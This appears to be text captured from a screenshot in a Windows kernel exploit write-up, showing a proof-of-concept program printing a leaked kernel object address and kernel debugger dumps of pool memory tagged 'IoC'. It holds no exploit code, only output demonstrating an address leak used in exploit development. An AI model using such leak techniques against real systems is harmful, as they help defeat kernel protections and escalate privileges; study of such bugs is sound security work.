 C:\Windows\system32\cmd.exe - poc.exe
C:\Users\task\Desktop>whoami
task-pc\task
C:\Users\task\Desktop>poc.exe
leak object address 87462258
src buf 283768
Press any key to continue . . .
Command
kd> db 874620f1 l15c
874620f1  00 00 00 00 00 00 00 ef-12 b2 82 d8 20 46 87 00  ............ F..
87462101  00 00 00 49 6f 43 ef 0c-00 24 00 49 6f 43 ef 30  ...IoC...$.IoC.0
87462111  2e 45 87 98 ab 97 82 00-00 00 00 00 00 00 00 00  .E..............
87462121  00 00 00 00 00 00 00 00-00 00 00 01 00 08 00 00  ................
87462131  00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00  ................
87462141  00 00 00 03 00 00 00 00-00 00 00 00 00 00 00 00  ................
87462151  00 00 00 00 00 00 00 ef-12 b2 82 38 21 46 87 00  ...........8!F..
87462161  00 00 00 49 6f 43 ef 0c-00 18 00 49 6f 43 ef 90  ...IoC.....IoC..
87462171  ee 44 87 38 ab 97 82 00-00 00 00 00 00 00 00 00  .D.8............
87462181  00 00 00 00 00 00 00 00-00 00 00 01 00 08 00 00  ................
87462191  00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00  ................
874621a1  00 00 00 03 00 00 00 00-00 00 00 00 00 00 00 00  ................
874621b1  00 00 00 00 00 00 00 ef-12 b2 82 98 21 46 87 00  ............!F..
874621c1  00 00 00 49 6f 43 ef 0c-00 0c 00 49 6f 43 ef b0  ...IoC.....IoC..
874621d1  e0 44 87 d8 aa 97 82 00-00 00 00 00 00 00 00 00  .D..............
874621e1  00 00 00 00 00 00 00 00-00 00 00 01 00 08 00 00  ................
874621f1  00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00  ................
87462201  00 00 00 03 00 00 00 00-00 00 00 00 00 00 00 00  ................
87462211  00 00 00 00 00 00 00 ef-12 b2 82 f8 21 46 87 00  ............!F..
87462221  00 00 00 49 6f 43 ef 30-00 0c 04 49 6f 43 ef 00  ...IoC.0...IoC..
87462231  00 00 00 5c 00 00 00 00-00 00 00 00 00 00 00 01  ...\............
87462241  00 00 00 01 00 00 00 00-00 00 00 0a  ............
kd> db 283768 l15c
00283768  00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00  ................
00283778  00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00  ................
00283788  00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00  ................
00283798  00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00  ................
002837a8  00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00  ................
002837b8  00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00  ................
002837c8  00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00  ................
002837d8  00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00  ................
002837e8  00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00  ................
002837f8  00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00  ................
00283808  00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00  ................
00283818  00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00  ................
00283828  00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00  ................
00283838  00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00  ................
00283848  00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00  ................
00283858  00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00  ................
00283868  00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00  ................
00283878  00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00  ................
00283888  00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00  ................
00283898  00 00 00 00 00 00 00 00-00 0c 04 49 6f 43 ef 00  ...........IoC..
002838a8  00 00 00 5c 00 00 00 00-00 00 00 00 00 00 00 01  ...\............
002838b8  00 00 00 01 00 00 00 00-00 00 00 00  ............
kd> dd poi(2c)+48 l1
87462139  00000000
kd>